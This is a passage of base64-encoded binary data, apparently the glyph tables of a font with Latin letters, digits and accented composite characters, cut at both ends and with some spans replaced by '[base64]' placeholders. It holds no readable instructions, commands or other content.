fVctLF2TaC9CKhMVIigAAAAAAQAtAAADpASNAAcAAAEhESERITUhA6T+z/7j/tcDdwOh/F8DoewAAAEAWP/wA6MEjQAVAAABERQOAiMiLgI1ESERFBYzMjY1EQOjPG6cX1+bbz0BG0VGRkMEjf0NaJ9sNzdsn2gC8/0NZlpaZgLzAAEADQAAA/oEjQAIAAABFzcTIQEhASEB/AYGyQEp/qL+zf6kASkBQSMfA1D7cwSNAAEAKwAABPgEjQAMAAABEyEDIQsBIQMhGwEzA4djAQ7W/uZ4dP7m1wEPYnn4AfACnftzAm79kgSN/V8CoQAAAAABAA8AAAPQBI0ACwAAARMhCQEhCwEhCQEhAeSMAUX+4QE6/rGZk/66ASj+3wFDAxcBdv2+/bUBfP6EAksCQgAAAQAMAAADwQSNAAgAAAETIQERIREBIQHnqAEy/rD+5P63ATMCzgG//Q3+ZgGqAuMAAQA5AAADfQSNAAkAACUhFSE1ASE1IRUBnQHg/MQB4/4VA0Hq6pkDCOyWAAACAFH/8ANdBJ0AFQArAAABFA4CIyIuAj0BND4CMzIeAhUlNC4CIyIOAhURFB4CMzI+AjUDXTpojlVWj2g6OmePVVWQaDr+5Q8dKBgYJx0PEBwpGBgnHA8Bznu0djk5drR77Xq1eDs7eLV6Dj9YOBkZOFg//vhBWDYYGDZYQQAAAAEAjgAAApwEigAGAAApAREHNSUzApz+5fMB8xsDNkTitgAAAAEAOwAAA2AEnQAgAAApATUBPgE1NCYjIg4CFSE0PgIzMh4CFRQOAg8BIQNg/PABY0M2MTEeKxwO/uQ2ZJBaXpNkNSBDZ0Z3AZ7FAX9LfSU7RhstPSJSk21AMV2HVkBrZ2k/jgABADP/8ANeBJ0ANgAAATMyNjU0LgIjIgYVITQ+AjMyHgIVFAYHHgEVFA4CIyIuAjUhFB4CMzI+AjU0JisBAUtyPjcLGiofKzz+5T1niUxZlGs7XE5YYkFxmVlHi3BFAR0QIC0eHy4dDkVBcgK0Sj0WKyIUMi5Re1QrK1R9Ulh/Ix2CcFJ/Vy4nVoliGS4iFRUlMRxOQQAAAAIAPAAAA2oEjQALAA8AAAEzFSMVITUhJwE1IQEzEQcDBWVl/uX+YhABrgEb/kOiBgHb7e7uvwLcBP1OATQKAAABAEj/8ANaBI0AKAAAGwEhFSEHPgMzMhYVFA4CIyIuAichHgEzMj4CNTQmIyIOAgdgQwJ4/m8WCR8oLximqS9hk2NNjm5CAQEbATs1ISoYCUBCHSkdEwcCNQJY6M8EDg0JxbNOknJEL1mAUD0xHDA+I09eDBETCAACAE7/8ANzBKIAHwAuAAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+AjMDIgYHFRQWMzI+AjU0JgLCDUFtVDkLJWZCTHRPKDpokVdal209W57We7UuPRA9PBosIBJBBKLuFzpkTCYwOWiPVleTbD05dbN5TKz3n0r9fyocP2VeGy4/JE9NAAAAAQA5AAADXgSNAAYAAAkBIQEhNSEDXv5v/tUBk/4EAyUD6fwXA6HsAAMAVP/wA1oEnQAfACsANwAAARQGBx4BFRQOAiMiLgI1NDY3LgE1ND4CMzIeAgE0JiMiBhUUFjMyNgM0JiMiBhUUFjMyNgNDS0JMWDpmjlRTjmg7WExDSzZhhVBRhmE1/vw5MC84OTAwNxYmLSonJywsJQNTVX8nKYxiVX5UKipUflVijCknf1VRfFMqKlN8/bo/Pz8/PkZGAiA3Ozw2NkNEAAAAAgBO//[base64]/ArJiAgExsSCcclRGI8g4sWLkgxRQERigEBMVQXJi4SHigWOGRLLIF3LEpFSCtVAAAAAAEAN//[base64]/uwLAR/F/tRnBgFHqJ+fiAHqBP4yxgoAAQBF//UCXQMVACQAABsBIRUhBz4BMzIWFRQOAiMiLgI1Mx4BMzI+AjU0JiMiBgdULgGw/vAOCzohcnEhQmRDNGJLLcUBJiIWGw8FKCwmJggBfQGYooYFFYR6NWNNLyA9VzYmHxIfKRYzPRsKAAAAAAIASf/[base64]/vPQAQ7+qwIkAqH9XwJvpgAAAwBO//[base64]/9AJgAyAAHQAqAAA3Mj4CNw4BIyImNTQ+AjMyHgIdARQOAisBNTcyNjc1NCYjIgYVFBbWJkExIQcYOR1mdyhGYjo2YEorPmuPUAyTFR0JJCEhIyaXCh84LhQXg4M6aU4uJE57Vzd+pmQpo/0SDVM/NUkzMzcAAAAAAQCQAokC7wNAAAMAAAEhNSEC7/[base64]/uUBG/6bAjQAAQAj/l8BtAA+ABkAACUeAxUUDgIjIiYnNx4BMzI+AjU0JicBFSw9JREkP1QwP1EaIQ0nHRoeEAUwHj4bP0RIIzVQNhsdD54GDg8WFgg0TiYAAAAAAf/L/ksBmQEFAA8AAAERFA4CIyImJzcWMzI1EQGZLld9TyE7IQwnK1MBBf7aYpdmNQcK6QymASYAAAAAAgCHBOwDogbAAAYAGAAAASMnByM3MxcnPgE1NCYjNzIWFRQOAgcVAwjDfX/C8KCTDTAuMioHf30SHCQSBOyFheZncQQZGiIZcldNHSseEQM3AAAAAwAA/[base64]/gWlDLUxkNy5MPjARFz0nIjgvJw8xomQWUodhNhT7zgYPNyQaLiIVGCUuFxMjGxACwB02KRgYKTYdFh82KBcXKDYfAAD//wBkAAAClQWyAAYAE8cAAAIAhwTsAwgGxgAGACQAAAEjJwcjNzM3FA4CIyIuAiMiBhUnND4CMzIeAjMyPgI1AwjDfX/C9pWOEB4qGhsuKikWEhVdDx0pGxUuLS0VCQ4LBgTsfn7h1B04LBsUGBQqHR0dOS0bFBcUDRUcDgAAAAABACX+TgO3BEoAKQAAEzIeBB8BEyEBEx4BFx4BNwcOAScuAy8BAyEBAy4BIyIGByc+AbczTjsqHhcKKZQBHv7WlwwvIAsgCxobRCA4VD0qDh6h/ukBNIoQUS0LIgsEJUIEShorOD09GnEBcv0c/mcvQgkDAQHnBwQEBkdjby1T/m8DBgGGODkEAtwLDAAAAAACAEn/6wPKBE4AFgAsAAAlDgEjIi4CPQE0PgIzMhYXNzMDEyMBFB4CMzI+Ajc1LgMjIg4CFQLCK39bW4teMDBfi1tYfCsQ+F5j9/6SDiI4Kyo4Ig8CAREkNycqOSIPhklST47EdRV80ZdUUkiG/eL95AIBQG5QLS5OZTZDPG9VMzVaeUUAAAAAAgBJ/[base64]/toB99TcHzpSMztQMBUFDhgU/tEUFQoCS0+0tFJVEiU7Kr8COP3IBbDfzT9mUD0XFENabj9jFDxBOxIcEkhNRRBfanP0Y10uTDceAAEAdwAABIsFsAAMAAABIxEhESERMxMhCQEhAh2A/toBJmP9AWb+nAGM/qICUv2uBbD9ugJG/Vr89gAAAAEAaAAAA8sGAAAMAAABIxEhESERMxMhCQEhAcE9/uQBHDumAUX+9AEt/rwBvv5CBgD8pgGU/hb9sAAAAAEAdwAABHkFsAAKAAABESERIREBIQkBIQGd/toBJgFbAWr+TAHL/pMCa/2VBbD9ggJ+/S79IgAAAQBoAAAD0AYYAAoAAAERIREhERMhCQEhAYT+5AEc2gFM/sIBZP6yAb7+QgYY/JUBjf4H/[base64]/+sESQXFAC0AAAEUDgIjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQWMzI+Aj0BIzUhBElCe65tecaNTUqEtm18snY/C/7jBxsvRjIvTjged2s2Si0UvAHkAjd41aFeVan8p5af+61cSIGyajdZPiI4baBnmNrTJ1B5UxLeAAABAFb/6wR0BcUAKwAAAQ4DIyIuAQI9ATQSPgEzMh4CFyEuAyMiDgIdARQeAjMyPgI3BHIJSYG1dXjIj1BSkMZ1eLiASAn+2gYbM045OFtAIyA/XTw1TDMdBgHleLyCRGW8AQynMKgBDL1lSYe/dUBlRiRBe7JxMnCyfEIkQ2E+AAEAVv/rBHMFxQAtAAAlDgMjIi4BAj0BNBI+ATMyHgIXIS4DIyIOAh0BFB4CMzI2NzUjNSEEchVPdJhgf9idWFKSyXh4tHtGC/7hBiE0Ry47YUUmKU1sQ0ZTEbcB3bYeRz0pZ70BCaIypgENvmhIgbJqN1k+IkR+sm40a698RScX9d8AAAIAdwAABGUFsAANABsAADMRITIeARIdARQCDgEjAxEzMj4CPQE0LgIjdwGJi+KhV1eh5I1fT12BUCQkT4BcBbBrvf79mSqZ/v69agS7/DlIfKlhLGKpfEYAAAAAAgBW/+sEwwXFABkALwAAARQCDgEjIi4EPQE0Ej4BMzIeBBUlNC4CIyIOAh0BFB4CMzI+AjUEw1OW0H1TlX5kRyZTltB9U5V+ZUYm/tsmRmZAQGVHJSZGZkBBZUYlAsOb/vbDcDNdg6K8ZyqaAQrEcDNdhKK8ZgJkr4JLS4KvZCxlsINLS4OwZQAAAAACAFb/[base64]/[base64]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[base64]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[base64]//AH4AAAGoBzMCJgArAAAABwCdAAgBS///AIL/7AWkBbAAJgArAAAABwAsAioAAP//AGf+SwOaBegAJgBLAAAABwBMAgQAAP//AC7/7AQ1BzYCJgAsAAAABwCaARABNv///7H+SwJgBecCJgCYAAAABwCa/zv/5///AHX+OAR2BbACJgAtAAAABwGRAWf+zf//AGf+IwPYBgACJgBNAAAABwGRASD+uP//AHUAAAOfBzYCJgAuAAAABwBzAB4BNv//AHQAAAJ4B4gCJgBOAAAABwBzABEBiP//AHX+BQOfBbACJgAuAAAABwGRATT+mv//AFv+BQGQBgACJgBOAAAABwGRACz+mv//AHUAAAOfBbACJgAuAAAABwFmAgT/sP//AHQAAAMKBgAAJgBOAAAABwFmAZ8AAP//AHUAAAOfBbACJgAuAAAABwCdAY/93///AHQAAAMBBgAAJgBOAAAABwCdAWH9pv//AHUAAARvBzYCJgAwAAAABwBzAYYBNv//AGAAAAOMBgACJgBQAAAABwBzAQcAAP//AHX9/QRvBbACJgAwAAAABwGRAZ/+kv//AGD+BQOMBE4CJgBQAAAABwGRASD+mv//AHUAAARvBzcCJgAwAAAABwCbAMABNv//AGAAAAOMBgECJgBQAAAABgCbQQAAAP///8YAAAOMBgACJgBQAAAABgFmgwAAAP//AFz/7AR2BuUCJgAxAAAABwBuAJgBNP//AEb/7AOyBbACJgBRAAAABgBuJP8AAP//AFz/7AR2By0CJgAxAAAABwCcAKYBNv//AEb/7AOyBfcCJgBRAAAABgCcMgAAAP//AFz/7AR2BzUCJgAxAAAABwChASABNv//AEb/7APIBf8CJgBRAAAABwChAKwAAP//AHYAAARFBzYCJgA0AAAABwBzARkBNv//AGYAAALjBgACJgBUAAAABgBzfAAAAP//AHb+BQRFBbACJgA0AAAABwGRAUL+mv//AFL+BQKABE4CJgBUAAAABwGRACP+mv//AHYAAARFBzcCJgA0AAAABwCbAFMBNv//AAkAAALRBgECJgBUAAAABgCbtwAAAP//AEr/7AQFBzYCJgA1AAAABwBzAUcBNv//ADr/7ANZBgACJgBVAAAABwBzAOIAAP//AEr/7AQFBzYCJgA1AAAABwCaAGwBNv//ADr/7ANZBgACJgBVAAAABgCaBwAAAP//AEr+MgQFBcQCJgA1AAAABwB3AVgAAP//ADr+KQNZBE4CJgBVAAAABwB3APH/9///AEr9+wQFBcQCJgA1AAAABwGRAWT+kP//ADr98QNZBE4CJgBVAAAABwGRAP3+hv//AEr/7AQFBzcCJgA1AAAABwCbAIEBNv//ADr/7ANZBgECJgBVAAAABgCbHAAAAP//ADP+AgQkBbACJgA2AAAABwGRAVL+l///ABj9+wJIBUQCJgBWAAAABwGRAK7+kP//ADP+OQQkBbACJgA2AAAABwB3AUYAB///ABj+MgJgBUQCJgBWAAAABwB3AKIAAP//ADMAAAQkBzcCJgA2AAAABwCbAHEBNv//ABj/7ANDBoMAJgBWAAAABwFmAdgAg///AGn/7AQoBzMCJgA3AAAABwCgAIABM///AGD/7AONBf4CJgBXAAAABgCgMf4AAP//AGn/7AQoBuUCJgA3AAAABwBuAHABNP//AGD/7AONBbACJgBXAAAABgBuIf8AAP//AGn/7AQoBy0CJgA3AAAABwCcAH4BNv//AGD/7AONBfcCJgBXAAAABgCcLwAAAP//AGn/7AQoB48CJgA3AAAABwCeAO0Bl///AGD/7AONBlkCJgBXAAAABwCeAJ4AYf//AGn/7AQoBzUCJgA3AAAABwChAPgBNv//AGD/7APFBf8CJgBXAAAABwChAKkAAAABAGn+ngQoBbAALgAAAREUDgIHDgEVFBYzMjY3Fw4BIyIuAjU0NjcuAzURIREUHgIzMj4CNREEKCE+WDYjIBccFh0LGxZGNipKNyALD2itfUYBKBgvRS0tRS4YBbD8GFaKak0YHT8oHSQOBp4PHRs1TjMgPx4BN3OzfgPo/BhIWjMTEzNaSAPoAAAAAAEAYP5aA40EOgAqAAAhDgEVFBYzMjY3Fw4BIyIuAjU0NjcnDgEjIi4CNREhERQWMzI2NxEhEQNtQDwXHBYdCxsWRjYqSjcgKDsIKnVNRG9QLAEbOi80RBQBHSpQNR0kDgaeDx0bNU4zOm0wYTk+LWGZawK8/UJZSy0nAw77xgD//wAsAAAF1Ac2AiYAOQAAAAcAmgE8ATb//wAiAAAE6wYAAiYAWQAAAAcAmgC7AAD//wAQAAAERwc2AiYAOwAAAAcAmgBjATb//wAQ/ksDgAYAAiYAWwAAAAYAmgAAAAD//wAQAAAERwcLAiYAOwAAAAcAaABQATb//wBIAAAD/gc2AiYAPAAAAAcAcwE4ATb//wBQAAADTAYAAiYAXAAAAAcAcwDcAAD//wBIAAAD/gcwAiYAPAAAAAcAnQEdAUj//wBQAAADTAX6AiYAXAAAAAcAnQDBABL//wBIAAAD/gc3AiYAPAAAAAcAmwByATb//wBQAAADTAYBAiYAXAAAAAYAmxYAAAD//wAPAAAGQgdCAiYAfwAAAAcAcwIvAUL//wBH/+wFmAYBAiYAhAAAAAcAcwH5AAH//wBk/6EEfgeAAiYAgQAAAAcAcwF+AYD//wBG/3IDsgX8AiYAhwAAAAcAcwDt//z///9XAAADogSNAiYBnwAAAAcByv7H/2H///9XAAADogSNAiYBnwAAAAcByv7H/2H//wAtAAADpASNAiYBrwAAAAYByhCUAAD//wAOAAAEHQYeAiYBnAAAAAYAQnAeAAD//wAOAAAEHQYeAiYBnAAAAAcAcwEnAB7//wAOAAAEHQYeAiYBnAAAAAYAmkweAAD//wAOAAAEHQYbAiYBnAAAAAYAoFUbAAD//wAOAAAEHQXzAiYBnAAAAAYAaDkeAAD//wAOAAAEHQZ3AiYBnAAAAAcAngDCAH///wAOAAAEHQa5AiYBnAAAAAcBywDd//b//wA//jQDwwSdAiYBngAAAAcAdwElAAL//wBcAAADPAYeAiYBoAAAAAYAQkEeAAD//wBcAAADXwYeAiYBoAAAAAcAcwD4AB7//wBcAAADQgYeAiYBoAAAAAYAmh0eAAD//wBcAAADZgXzAiYBoAAAAAYAaAoeAAD///+FAAABiAYeAiYBpAAAAAcAQv9RAB7//wBqAAACbgYeAiYBpAAAAAYAcwceAAD///+jAAACUgYeAiYBpAAAAAcAmv8tAB7///93AAACdgXzAiYBpAAAAAcAaP8aAB7//wBcAAAD2gYbAiYBqQAAAAYAoF4bAAD//wBB//AD6QYeAiYBqgAAAAYAQm0eAAD//wBB//AD6QYeAiYBqgAAAAcAcwEkAB7//wBB//AD6QYeAiYBqgAAAAYAmkkeAAD//wBB//AD6QYbAiYBqgAAAAYAoFIbAAD//wBB//AD6QXzAiYBqgAAAAYAaDYeAAD//wBY//ADowYeAiYBsAAAAAYAQlAeAAD//wBY//ADowYeAiYBsAAAAAcAcwEHAB7//wBY//ADowYeAiYBsAAAAAYAmiweAAD//wBY//ADowXzAiYBsAAAAAYAaBkeAAD//wAMAAADwQYeAiYBtAAAAAcAcwDsAB7//wAOAAAEHQXNAiYBnAAAAAYAbkUcAAD//wAOAAAEHQYVAiYBnAAAAAYAnFMeAAAAAgAO/loEHQSNAB4AIQAACQEjDgEVFBYzMjY3Fw4BIyIuAjU0PgI3JyEHIQETMwMCmAGFQEA8Fx